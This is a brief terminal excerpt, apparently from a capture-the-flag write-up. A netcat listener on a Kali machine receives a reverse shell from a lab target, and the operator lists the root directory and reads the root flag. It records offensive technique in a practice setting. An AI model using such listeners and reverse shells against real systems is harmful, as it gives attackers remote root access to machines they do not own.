 kali@kali:~$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.101.193] from (UNKNOWN) [10.10.9.93] 44826
/bin/sh: 0: can't access tty; job control turned off
# ls -a /root
.
..
.bash_history
.bashrc
.cache
.gnupg
.local
.profile
.root.txt
.selected_editor
# cat /root/.root.txt
flag{63a9f0ea7bb98050796b649e85481845}